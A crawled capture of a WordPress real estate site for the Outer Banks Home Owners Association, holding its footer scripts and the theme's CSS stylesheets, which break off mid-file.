                        <div class="copyrights">Copyright © 2015 by OBHOA / Outer Banks Home Owners Association.</div>
                        
                    </div>
                </div>
                  
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://obhoa.com/thank';
}, false );
</script>
  
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
            </div>
                        <a class="toup" href="#"></a>        </div><!--fixed layout-->
        <link rel='stylesheet' id='vc_carousel_css-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.3.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://obhoa.org/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
--><script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/obhoa.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/obhoa.org\/wp-admin\/admin-ajax.php","nonce":"cb89d4eaed","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/obhoa.org","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/main.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/plugins.min.js'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.js?ver=4.3.2'></script>
-->
<script>var pltNewTabURLs = ["https:\/\/www.obhoa.idxco.com\/idx\/16341\/advancedSearch.php","https:\/\/www.obhoa.idxco.com\/idx\/16341\/featured.php","https:\/\/obhoa.com"];(function(){jQuery(function(e){return e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")})})}).call(this);</script>

--- FILE ---
content_type: text/css
request_url: https://obhoa.com/wp-content/themes/Obhoa/style.css
body_size: 10658
content:
/*-----------------------------------------------------------------------------------

	Theme Name: Obhoa
	Theme URI: https://www.obhoa.com
	Description: <strong>Obhoa Real Estate</strong>
	Author: Obhoa
	Author URI: https://www.obhoa.com
	Version: 1
	
	Tags: dark, light, white, black, gray, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, flexible-width, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-	image-header, featured-images, flexible-header, full-width-template, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
	
	

License:
License URI:

General comments (optional).
-----------------------------------------------------------------------------------------*/
.s_clear { clear: both; }

.featured_oceanfront_homes .ofh_col { float: left; margin-right: 15px; }
.featured_oceanfront_homes h2 { margin-bottom: 10px; }
.full_width_cont { background: #F2F2F2; padding-bottom: 30px; }
.featured_oceanfront_homes .custom_button { background: #1E73BE; padding: 6px 20px; display: inline-block; border-radius: 5px; color: #fff; font-weight: 600;  }
.featured_oceanfront_homes .more_btn { float: right; padding-top: 20px; }
.featured_oceanfront_homes .custom_button:hover { transition: 0.3 all ease 0s; background-color: #228be7; color: #fff; }
.full_width_cont .featured_oceanfront_homes  { background: #fff; padding: 30px 20px;  }

/*.full_width_cont .three_cols { padding-top: 20px; }*/
.full_width_cont .left_side_cont { float: left; width: 240px; margin-right: 20px; background: #fff; text-align: center; padding: 10px 20px 0; }
.full_width_cont .left_side_cont h2 { text-align: left; padding-bottom: 15px; }
.full_width_cont .main_content_center { float: left; width: 532px; }
.full_width_cont .right_side_content { float: right; width: 310px; }
.left_side_cont .outerbanks_realstate { padding-bottom: 30px; }
.left_side_cont .outerbanks_realstate h3 { color: #1E73BE; margin-bottom: 10px; }


.main_search_cont .s_line1 .s_inputbox2 select { width: 100%; }
.main_search_cont .s_line1 .s_inputbox2 option { padding: 9px 0; }
.main_search_cont .s_line1 .s_inputbox2 { width: 510px; }
.main_search_cont .s_line1, .main_search_cont .s_line2  { margin-bottom: 10px; }
.main_search_cont .s_line2 .s_inputbox { float: left; width: 115px; margin-right: 5px; }
.main_search_cont .s_line2 .s_inputbox input[type=text] { width: 100%;  }
.main_search_cont .s_line2 .s_inputbox.with_s { width: 12px; margin: 10px 10px 0; }
.main_search_cont .s_line3 .s_inputbox input[type=submit] { background: url('images/search-icon.jpg')no-repeat left center #1e73be; background-position: 16px; padding: 3px 60px; height: 50px; }
.main_search_cont .s_line3 .s_inputbox input[type=submit]:hover { background-color: #096ABF; }
.main_search_cont .s_line3 .s_inputbox { float: left; }
.main_search_cont .s_line3 .search_links { float: right; width: 270px; padding: 15px; }
.main_search_cont .s_line3 .search_links .s_link1 { float: left; }
.main_search_cont .s_line3 .search_links .s_link2 { float: right; }
.main_content_center .main_search_cont { background: #fff none repeat scroll 0 0; padding: 10px; margin-bottom: 20px;}

.main_search_cont .s_line3 .search_links a { color: #2D9EDD; }
.main_search_cont .list_cont_middle ul { padding: 0; margin: 0; }
.main_search_cont .list_cont_middle ul li { list-style-type: none; }
.main_search_cont .list_cont_middle ul li a { color: #9A9A9B; } 
.main_search_cont .list_cont_middle ul li a:hover { color: #2D9EDD; }
.main_search_cont .list_cont_middle #list_left { float: left; }
.main_search_cont .list_cont_middle #list_right { float: right; }
.main_search_cont  .list_cont_middle { margin: 15px auto 0; width: 370px; }

.right_side_content .rs_cont { background: #fff; padding: 15px 20px; margin-bottom: 20px; }
.right_side_content .rs_cont #special_list { margin-top: 15px; }
.right_side_content .rs_cont #special_list li { margin: 0 0 12px; }
.right_side_content .rs_cont #special_list li a { color: #9A9A9B;  }
.right_side_content .rs_cont #special_list li a:hover { color: #2D9EDD; }
.rs_cont .news_cont h3 a { color: #2D9EDD; }
.right_side_content .rs_cont .news_cont { padding-top: 10px; }
.rs_cont .news_cont p { margin: 5px 0; }
.rs_cont .news_cont h4 { color: #2d2d2d; }

ul.top-social-icon li span { color: #3A8DCB; padding: 8px 5px;  }
ul.top-social-icon li span:hover { color: #fff; }
.dashicons.dashicons-arrow-up-alt2, .dashicons.dashicons-menu {
    padding-top: 10px; }


/*RE Advisory Page*/
#re_advisory .rea_two-columns .rea_col { float: left; width: 450px; background: #fff; padding: 20px; margin-bottom: 30px; }
#re_advisory .rea_two-columns .rea_col.second { float: right; width: 630px; background: none; padding: 0; }
#re_advisory .recent_sales { background: #fff; padding: 20px; margin-bottom: 30px; }
.general_reports_cont .gr_img { float: left; }
.general_reports_cont .gr_list { float: right; padding-right: 40px; }
.general_reports_cont .gr_list ul { padding: 0; margin: 0; }
.general_reports_cont .gr_list ul li { list-style-type: none; margin-bottom: 8px; }
.general_reports_cont .gr_list ul li a { /*font-size: 16px;*/  }
.rea_col .listing_container { padding-top: 20px; }
.rea_col .general_reports_cont { margin-bottom: 20px; }
.rea_col .general_reports_cont h3 { margin: 10px 0; color: #1e73be; }
.rea_col.second .real_estate_research, .rea_col.second .advisory_group_profiles, .rea_col.second .blog_cont { margin-bottom: 20px; background: #fff; padding: 20px; }
.advisory_group_profiles .profiles_cont { margin-bottom: 20px; }
.advisory_group_profiles .profiles_cont .name { text-decoration: underline; }
.advisory_group_profiles .profiles_cont li { color: #2d2d2d; }
#re_advisory .text_center { text-align: center; }
.blog_post .obre_news .obre_img { float: left; width: 150px; }
.blog_post .obre_news .obre_img  img { width: 100%; display: block; height: auto; }
.blog_post .obre_news .obre_text { float: right; text-align: left; width: 400px; }
.blog_post .obre_news { padding-top: 20px; }
.blog_post .obre_news .obre_text .read_more { color: #1E73BE; }
.blog_post .obre_news .obre_text .read_more:hover { color: #00007C; }



.general-form input[type="checkbox"]{ width:auto !important;}
.general-form > h2 {margin-bottom: 18px;}
.general-form label{ font-size:17px; width:100%; font-family: Archivo Narrow;}
.general-form .wpcf7-form-control-wrap { float: left; width: 100%; margin-bottom:10px;}
.general-form span.wpcf7-list-item{  display:block; margin-right:10px; margin-left:0px; margin-top:5px;}
.general-form .wpcf7-list-item-label{  position: relative; top: -2px; }
/*page.php*/

.styled_page .the_page_title { margin: 30px 0; }


@media only screen and (max-width: 1169px) { 
	.full_width_cont .left_side_cont { width: 165px; }
	.full_width_cont .main_content_center { width: 440px; }
	.main_search_cont .s_line1 .s_inputbox2 { width: auto; }
	.main_search_cont .s_line2 .s_inputbox{ width: 92px; }
	.main_search_cont .s_line3 .search_links { width: 205px; }
	.full_width_cont .right_side_content { width: 270px; }


	/*advisory page*/
	#re_advisory .rea_two-columns .rea_col { width: 410px; }
	#re_advisory .rea_two-columns .rea_col.second { width: 480px; }
	.blog_post .obre_news .obre_text { width: 275px; }



}


@media only screen and (min-width: 619px) and (max-width: 979px) {
	.full_width_cont .main_content_center { width: 250px; }
	.main_search_cont .s_line1 .s_inputbox2 { width: auto; }
	.full_width_cont .left_side_cont { width: 100px; }
	.main_search_cont .list_cont_middle { width: 240px; } 
	.full_width_cont .right_side_content { width: 160px; }
	.main_search_cont .list_cont_middle #list_left {  float: none;}
	.main_search_cont .list_cont_middle #list_right { float: none; }

	/*advisory page*/
	#re_advisory .rea_two-columns .rea_col{ float: none; width: auto; }
	#re_advisory .rea_two-columns .rea_col.second { width: auto; float: none; }

}



@media only screen and (max-width: 675px){ 
	.full_width_cont .left_side_cont { float: none; width: auto; }
	.full_width_cont .main_content_center { float: none; margin-top: 20px; width: auto; } 
	.full_width_cont .right_side_content { width: auto; float: none; }
	.main_search_cont .s_line1 .s_inputbox2 { width: auto; }
	.main_search_cont .s_line3 .search_links { width: auto; float: none; }
	.main_search_cont .s_line3 .s_inputbox { float: none; }
	.main_search_cont .s_line2 .s_inputbox { float: none; margin: 10px auto 0; width: auto; }
	.main_search_cont .list_cont_middle #list_left { float: none; width: auto; }
	.main_search_cont .list_cont_middle #list_right { float: none; }


	/*advisory page*/
	#re_advisory .rea_two-columns .rea_col{ float: none; width: auto; }
	#re_advisory .rea_two-columns .rea_col.second { width: auto; float: none; }
	.general_reports_cont .gr_list { padding: 0; float: none; margin: 20px 0; }
	.general_reports_cont .gr_img { float: none; }		
	.blog_post .obre_news .obre_text { float: none; margin: 20px 0; width: auto; }
	.blog_post .obre_news .obre_img { float: none; }


}

.dropdown {
    position: relative;
    display: inline-block;
}

.dropdown .dropdown-menu {
    position: absolute;
    top: 100%;
    display: none;
    margin: 0;

    /****************
     ** NEW STYLES **
     ****************/

    list-style: none; /** Remove list bullets */
    width: 100%; /** Set the width to 100% of it's parent */
    padding: 0;
}

.dropdown:hover .dropdown-menu {
    display: block;
}

/** Button Styles **/
.dropdown button {
    background: #1e73be;
    color: #FFFFFF;
    border: none;
    margin: 0;
    padding: 0.4em 0.8em;
    font-size: 1em;
}

/** List Item Styles **/
.dropdown a {
    display: block;
    padding: 0.2em 0.8em;
    text-decoration: none;
    background: #CCCCCC;
    color: #333333;
}

/** List Item Hover Styles **/
.dropdown a:hover {
    background: #BBBBBB;
}
@media only screen and (min-width: 676px) and (max-width: 979px){
	.dropdown button {
    padding: 5px 0px !important;
    line-height: 20px;
    font-size: 14px !important;
}
}
@media only screen and (min-width: 569px) and (max-width: 1199px){
	.header-banner .mom-ad {
    width: 100% !important;
    max-width: 100% !important;
}
.header-banner {
   
    float: none !important;
	
}
.header-banner .mom-ads {
    width: 100% !important;
    margin: 0 !important;
}
}
.home.page.page-id-2422 .page_title_heading {
    float: left;
    width: 100%;
    text-align: center;
    margin-bottom: 28px;
    margin-top: 20px;
}
.home.page.page-id-2422 .the_page_container p {
    font-size: 18px;
}
.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok{
    border: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://obhoa.com/wp-content/themes/Obhoa/css/main.css
body_size: 243325
content:
/*Light Box*/

@media only screen and (min-width: 0) and (max-width: 670px) {

/* prettyPhoto styling for small screens */

.pp_pic_holder.pp_default { width: 100%!important; left: 0!important; overflow: hidden; }

div.pp_default .pp_content_container .pp_left { padding-left: 0!important; }

div.pp_default .pp_content_container .pp_right { padding-right: 0!important; }

.pp_content { width: 100%!important; height: auto!important; }

.pp_fade { width: 100%!important; height: 100%!important; }

a.pp_expand, a.pp_contract, .pp_hoverContainer, .pp_gallery, .pp_top, .pp_bottom { display: none!important; }

#pp_full_res img { width: 100%!important; height: auto!important; }

.pp_details { width: 94%!important; padding-left: 3%; padding-right: 4%; padding-top: 10px; padding-bottom: 10px; background-color: #fff; margin-top: -2px!important; }

a.pp_close { right: 10px!important; top: 10px!important; }

}

/*! normalize.css v1.1.3 | MIT License | git.io/normalize */

article,

aside,

details,

figcaption,

figure,

footer,

header,

hgroup,

main,

nav,

section,

summary {

    display: block

}

audio,

canvas,

video {

    display: inline-block;

    *display: inline;

    *zoom: 1

}

audio:not([controls]) {

    display: none;

    height: 0

}

[hidden] {

    display: none

}

html {

    font-size: 100%;

    -ms-text-size-adjust: 100%;

    -webkit-text-size-adjust: 100%

}

html,

button,

input,

select,

textarea {

    font-family: sans-serif;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale

}

body {

    margin: 0

}

a:active,

a:hover {

    outline: 0

}

h1 {

    font-size: 2em;

}

.site-content h1{

     margin-bottom: 10px;

}

h2 {

    font-size: 1.5em;

}

.site-content h2{

    margin-bottom: 10px;

}

h3 {

    font-size: 1.17em;

}

.site-content h3{

    margin-bottom: 7px;

}

h4 {

    font-size: 1em;

}

.site-content h4{

    margin-bottom: 7px;

}

h5 {

    font-size: .83em;

}

.site-content h5{

    margin-bottom: 7px;

}

h6 {

    font-size: .67em;

}

.site-content h6{

    margin-bottom: 7px;

}

.site-content header h1,

.site-content header h2,

.site-content header h3,

.site-content header h4,

.site-content header h5,

.site-content header h6{

    margin: 0;

}

.site-content h1,

.site-content h2,

.site-content h3,

.site-content h4,

.site-content h5,

.site-content h6{

    color: black;

}

abbr[title] {

    border-bottom: 1px dotted

}

b,

strong {

    font-weight: 700 !important

}

blockquote {

    margin: 1em 40px

}

dfn {

    font-style: italic

}

hr {

    -moz-box-sizing: content-box;

    -webkit-box-sizing: content-box;

    box-sizing: content-box;

    height: 0

}

mark {

    background: #ff0;

    color: #000

}

p,

pre {

    margin: 1em 0

}

iframe {

    border: 0 none;

    display: block;

    max-width: 100%;

    outline: medium none;

}

code,

kbd,

pre,

samp {

    font-family: monospace, serif;

    _font-family: 'courier new', monospace;

    font-size: 1em

}

pre {

    white-space: pre;

    white-space: pre-wrap;

    word-wrap: break-word

}

q {

    quotes: none

}

q:before,

q:after {

    content: '';

    content: none

}

small {

    font-size: 80%

}

sub,

sup {

    font-size: 75%;

    line-height: 0;

    position: relative;

    vertical-align: baseline

}

sup {

    top: -0.5em

}

sub {

    bottom: -0.25em

}

dl,

menu,

ol,

ul {

    margin: 1em 0

}

dd {

    margin: 0 0 0 40px

}

menu,

ol,

ul {

    padding: 0 0 0 40px

}

::-webkit-input-placeholder {

   opacity: 1;

}

:-moz-placeholder { /* Firefox 18- */

   opacity: 1;

}

::-moz-placeholder {  /* Firefox 19+ */

   opacity: 1; 

}

:-ms-input-placeholder {  

   opacity: 1;

}

nav ul,

nav ol {

    list-style: none;

    list-style-image: none

}

img {

    border: 0;

    -ms-interpolation-mode: bicubic

}

svg:not(:root) {

    overflow: hidden

}

figure {

    margin: 0

}

form {

    margin: 0

}

fieldset {

    border: 1px solid silver;

    margin: 0 2px;

    padding: .35em .625em .75em

}

legend {

    border: 0;

    padding: 0;

    white-space: normal;

    *margin-left: -7px

}

button,

input,

select,

textarea {

    font-size: 100%;

    margin: 0;

    vertical-align: baseline;

    *vertical-align: middle

}

.wpb_row input{

    box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    -moz-box-sizing: border-box !important;

}

.search-form .search-field,

.login-widget input[type="text"], .login-widget input[type="password"]{

   -moz-box-sizing: content-box !important;

   box-sizing: content-box !important;

}

button,

input {

    line-height: normal

}

button,

select {

    text-transform: none

}

button,

html input[type="button"],

input[type="reset"],

input[type="submit"] {

    -webkit-appearance: button;

    cursor: pointer;

    *overflow: visible

}

button[disabled],

html input[disabled] {

    cursor: default

}

input[type="checkbox"],

input[type="radio"] {

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    padding: 0;

    *height: 13px;

    *width: 13px

}

input[type="search"] {

    -webkit-appearance: textfield;

    -moz-box-sizing: content-box;

    -webkit-box-sizing: content-box;

    box-sizing: content-box

}

input[type="search"]::-webkit-search-cancel-button,

input[type="search"]::-webkit-search-decoration {

    -webkit-appearance: none

}

button::-moz-focus-inner,

input::-moz-focus-inner {

    border: 0;

    padding: 0

}

textarea {

    overflow: auto;

    vertical-align: top

}

table {

    border-collapse: collapse;

    border-spacing: 0

}



input {

    height: 40px;

    background: #fafafa;

    border: 1px solid #e7e7e7;

    padding: 0 10px;

    outline: 0;

    color: #c6c6c6;

    font-size: 15px

}

input[type="submit"] {

    margin-bottom: 0;

    width: auto;

}

textarea {

    background: #fafafa;

    border: 1px solid #e7e7e7;

    padding: 10px;

    outline: 0;

    font-size: 15px

}

.border-box, button, input, select, textarea {

    box-sizing: border-box;

}



/* ==========================================================================

 *                form elements

   ========================================================================== */

input,select,textarea, .mom-select {

    background: #fafafa;

    border: 1px solid #e7e7e7;

    color: #c6c6c6;

    padding: 0;

    margin-bottom:10px;

    /*width:100%;*/

    -webkit-appearance: none;

    border-radius: 0;

}

input[type="cehckbox"]{

    -webkit-appearance: inherit;

}

input[type="file"] {

    height: auto;

    padding: 8px;

}

input:last-child ,select:last-child,textarea:last-child, .mom-select:last-child {

    margin-bottom: 0;

}

input {

    height: 40px;

    padding: 0 8px;

}

textarea {

    width:100%;

    padding:10px;

}

label {

    margin-bottom:5px;

    display:inline-block;

    font-size:15px;

}
/*
select {

    padding:9px;

  -webkit-appearance: none;

     -moz-appearance:none;

}

*/

.mom-select {

    position: relative;

    overflow: hidden;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    background: #f8f8f8;



}

.mom-select:before {

    content: '\e6d6';

    height: 100%;

    width: 34px;

    background: #fff;

    position: absolute;

    top: 0;

    right: 0;

    border: 0px solid #eaeaea;

    border-left-width: 1px;

    text-align: center;

    font-family: 'enotype';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    line-height: 38px;

    color: #83868a;

    z-index: 1;

}



.mom-select select {

    padding: 0;

    margin: 0;

    background: transparent;

    border:0;

    padding: 9px 5px;

    margin-left: 5px;

    width: 123%;

    position: relative;

    z-index: 2;

        -webkit-box-sizing: content-box;

    -moz-box-sizing: content-box;

    box-sizing: content-box;

    line-height: 18px;

    height: 18px;

}



.rtl .mom-select:before {

    right: auto;

    left: 0;

    border-left-width: 0;

    border-right-width: 1px;

}





input[type="submit"] {

    width: auto;

    margin-bottom: 0;

}

input[type="checkbox"], input[type="radio"] {

    width: auto;

    height: auto;

}

input[type="checkbox"]{

    -webkit-appearance: checkbox;

}

input[type="radio"]{

    -webkit-appearance: radio;

}

.widget_search input {

    margin-bottom: 0;

}



.wpcf7-form input:first-child, .wpcf7-form textarea:first-child {

    margin-bottom: 10px;

    width: 100%;

}

.wpcf7-form p {

    margin-bottom: 0;

}

.alignleft {

    float: left

}

.alignright {

    float: right

}

.aligncenter{

    clear:both;

    margin:auto;

    float:none;

}

.entry-content .post-thumbnail {

    text-align: center;

    margin-bottom: 20px;

    background-color: #f9f9f9

}

.page .entry-content p,

article .entry-content p {

    margin-bottom: 20px

}

a img.aligncenter,

img.aligncenter {

    display:block;

    margin-bottom:15px;



}

a img.alignright,

img.alignright {

    float:right;

    margin-bottom:0.5em;

    margin-right:0;

    margin-left:1.5em;

    margin-top:0;

}

a img.alignnone {

    margin: 5px 20px 20px 0;

}

a img.alignleft, img.alignleft{

    float: left;

    margin-bottom: 0.5em;

    margin-left: 0;

    margin-right: 1.5em;

    margin-top: 0;

}

.spacer {

    clear: both;

    display: block;

    padding-top: 35px;

}

.wp-caption {

    background-color: #F8F8F8;

    border: 0 none;

    box-sizing: border-box;

    margin-bottom: 20px;

    max-width: 100%;

    outline: 1px solid #EAEAEA;

    padding: 5px 5px 10px;

    text-align: center;

}

.wp-caption img {

    margin-bottom: 10px !important;

}

.wp-caption-text {

    color: #808080;

    font-size: 15px;

    margin-bottom: 5px;

}

.gallery-caption {

    text-align: center;

}

.gallery{

    clear: both;

    overflow: hidden;

}

.gallery .gallery-item img{

    float: left;

    margin-right: 10px;

    margin-bottom: 10px

}

.post.sticky {

    border-color: #0083B9;

}

.bypostauthor {

}

.noside {

    padding: 10px;

    text-align: center;

}

.wp-caption{}

.wp-caption-text{}

.sticky {}

.bypostauthor {}

.gallery-caption {

    text-align:center;

}

.wp-caption.alignnone {

    margin: 0;

}

.wp-caption.alignleft {

    margin: 5px 20px 20px 0;

}

.wp-caption.alignright {

    margin: 5px 0 20px 20px;

}

.wp-caption img {

    border: 0 none;

    height: auto;

    margin: 0;

    max-width: 100%;

    padding: 0;

    width: auto;

}

.wp-caption p.wp-caption-text {

    font-size: 11px;

    line-height: 17px;

    margin: 0;

    padding: 0 4px 5px;

}

table {

    border-collapse: collapse;

    width: 100%;

}

tr:nth-of-type(2n+1) {

    background: none repeat scroll 0 0 #fff;

}

.footer tr:nth-of-type(2n+1){

    background: transparent;

}

th {

    background: none repeat scroll 0 0 #f8f8f8;

    color: #40454d;

    font-weight: normal;

}

td, th {

    border: 1px solid #e5e5e5;

    padding: 10px;

    text-align: left;

}

dt {

    color: #40454d;

    font-weight: bold;

}

dd {

    background: none no-repeat scroll left top rgba(0, 0, 0, 0);

    margin-bottom: 10px;

    padding-left: 0;

}

table{

    margin-bottom: 20px;

    margin-top: 0;  

}

.link-pages {

    clear:both;

}

.entry-content blockquote{

    padding: 18px 25px;

    background: #f2f2f2;

    border-left: 5px solid #0083b9;

}

.entry-content blockquote,

.entry-content blockquote p{

    font-size: 19px;

    color: #666666;

    line-height: 30px;

}

.entry-content ul{

    list-style: outside;

}

.entry-content ul,

.entry-content ol{

    padding: 0 0 0 40px;

    margin-bottom: 20px;

}

.entry-content ul li, .entry-content ol li {

    margin-bottom: 2px;

}

code {

  background-color: #f8f8f8;

  font-family: Consolas,Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;

  padding: 5px;

  font-size: 13px;

}

pre {

  background-color: #f8f8f8;

  font-family: Consolas,Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;

  margin-bottom: 10px;

  max-height: 600px;

  overflow: auto;

  padding: 10px 8px 10px 12px;

  width: auto;

  font-size: 13px;

  border: 1px solid #e7e7e7;

}



.appear {

    opacity: 1;

    -webkit-transition: all 0.4s ease-in-out;

    -moz-transition: all 0.4s ease-in-out;

    -ms-transition: all 0.4s ease-in-out;

    -o-transition: all 0.4s ease-in-out;

    transition: all 0.4s ease-in-out;



}



/*! HTML5 Boilerplate v4.3.0 | MIT License | https://h5bp.com/ */



/*

 * What follows is the result of much research on cross-browser styling.

 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,

 * Kroc Camen, and the H5BP dev community and team.

 */



/* ==========================================================================

   Base styles: opinionated defaults

   ========================================================================== */



html,

button,

input,

select,

textarea {

    color: #C6C6C6;

}

html {

    font-size: 1em;

    line-height: 1.4;

    margin: 0;

    padding: 0;

    border: 0;

    outline: 0;

    vertical-align: baseline;

}

/*

 * Remove text-shadow in selection highlight: h5bp.com/i

 * These selection rule sets have to be separate.

 * Customize the background color to match your design.

 */



::-moz-selection {

    background: #b3d4fc;

    text-shadow: none;

}

::selection {

    background: #b3d4fc;

    text-shadow: none;

}

/*

 * A better looking default horizontal rule

 */



hr {

    display: block;

    height: 1px;

    border: 0;

    border-top: 1px solid #ccc;

    margin: 1em 0;

    padding: 0;

}

/*

 * Remove the gap between images, videos, audio and canvas and the bottom of

 * their containers: h5bp.com/i/440

 */



audio,

canvas,

img,

video {

    vertical-align: middle;

}

/*

 * Remove default fieldset styles.

 */



fieldset {

    border: 0;

    margin: 0;

    padding: 0;

}

/*

 * Allow only vertical resizing of textareas.

 */



textarea {

    resize: vertical;

}

img {

    max-width: 100%;

    height: auto;

}

.clear, .clearboth {

    clear: both;

}

/* ==========================================================================

   Browse Happy prompt

   ========================================================================== */



.browsehappy {

    margin: 0.2em 0;

    background: #ccc;

    color: #000;

    padding: 0.2em 0;

}

.no-touch a img {

    -webkit-transition: all 0.4s ease-in-out 0s;

-moz-transition: all 0.4s ease-in-out 0s;

-ms-transition: all 0.4s ease-in-out 0s;

-o-transition: all 0.4s ease-in-out 0s;

transition: all 0.4s ease-in-out 0s;

-moz-backface-visibility: hidden;

outline: 1px solid transparent;

}

.no-touch a img:hover {

    opacity: 0.8;

}

.header a img:hover {

    opacity: 1;

}

/* ==========================================================================

   Author's custom styles

   ========================================================================== */



body {

    background: #262626 no-repeat;

    background-position: top center;

    background-size: cover;

    background-attachment:fixed;

    font-size: 14px;

    line-height: 20px;

    color: #9a9a9a;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

}

ul {

    list-style: none;

    padding: 0;

    margin: 0;

}

h1,

h2,

h3,

h4,

h5,

h6 {

    margin: 0;

    padding: 0;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

}

.hide {

    display: none;

}

img {

    display: inline-block;

}

.news-box img {

    display: block;

}

.post-thumbnail {

    position: relative;

}

.button,

button,

input[type="button"],

input[type="reset"],

input[type="submit"] {

    outline: none;

    border: none;

    margin: 0;

    background: #0083b9;

    color: white;

    padding:0 10px;

    line-height: 36px;

    font-weight: 300;

    font-size: 13px;

}

a {

    color: #2d2d2d;

    text-decoration: none;

    outline: none;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

a:hover,

.sidebar .post-list li h2 a:hover,

.secondary-sidebar .post-list li h2 a:hover,

.nb1 ul li h2 a:hover,

.nb2 .first-item h2 a:hover,

.nb3 .first-item h2 a:hover,

.nb4 .first-item h2 a:hover,

.nb5 .first-item h2 a:hover,

.nb6 ul li h2 a:hover,

.nb3 ul li h2 a:hover,

.nb4 ul li h2 a:hover,

.nb2 ul li h2 a:hover,

.nb5 ul li h2 a:hover,

ul.f-tabbed-list li h2 a:hover,

.scroller .owl-next:hover:after,

.scroller .owl-prev:hover:before,

.sidebar .widget_categories li:hover,

.sidebar .widget_categories li:hover a,

.secondary-sidebar .widget_categories li:hover,

.secondary-sidebar .widget_categories li:hover a,

.scroller2 .owl-next:hover:after,

.scroller2 .owl-prev:hover:before,

.mom-related-posts li:hover h2 a,

.author-bio-name a{

    color: #0083b9;

}

/*layout*/



.inner {

    width: 1160px;

    margin: 0 auto;

}

.col2 .inner {

    width: 960px;

}

.fixed,

.fixed2 {

    background: #f2f2f2;

    width: 1200px;

    margin: 0 auto;

    -webkit-box-shadow: 0 0 21px rgba(0, 0, 0, 0.44);

    box-shadow: 0 0 21px rgba(0, 0, 0, 0.44);

}

.fixed2 {

    margin: 30px auto;

}

.col2 .fixed,

.col2 .fixed2 {

    width: 1000px;

}

.both-sidebars-all .main-left{

    float: left;

}

.both-sidebars-all .main-content{

    float: right;

}

.both-sidebars-all .secondary-sidebar{

    margin: 0 10px 0 0;

}

.both-sidebars-left .main-left{

    float: right;

    margin: 0 0 0 10px;

}

.both-sidebars-left .main-content{

    float: right;

}

.both-sidebars-left .secondary-sidebar{

    margin: 0 10px 0 0;

}

.left-sidebar .main-left{

    margin: 0 0 0 10px;

}

.left-sidebar .main-content{

    float: right;

}

.left-sidebar .sidebar{

    float: left;

}

.page-template-media-php.left .media-main-content{

    float: right;

}

.page-template-media-php.left .secondary-sidebar{

    margin: 0 10px 0 0;

}

.page-template-media-php.right .media-main-content{

    float: left;

}

.page-template-media-php.right .secondary-sidebar{

    float: right;

}

.page-template-media-php.both-sidebars-left .media-main-content{

    float: right;

}

.page-template-media-php.both-sidebars-left .sidebar{

    float: left;

    margin: 0 10px 0 0;

}

.col2:not(.page-template-media-php) .secondary-sidebar{

    display: none;

}

.ad_bg {

    top: 0;

    left: 0;

    position: absolute;

    display: inline;

    width: 100%;

    cursor: pointer;

}

.wrap {

    position: relative;

}

/*header*/



header.header {

    margin-bottom: 30px;

    position: relative;

}

.header-wrap p{

    margin: 0;

}

.hst1 .header-wrap{

    background: white;

}

.hst1 .fixed-header,

.hst2 .fixed-header,

.hst3 .fixed-header{

    background: #fafafa;

}

.hst1 .fixed-header,

.hst2 .fixed-header,

.hst3 .fixed-header{

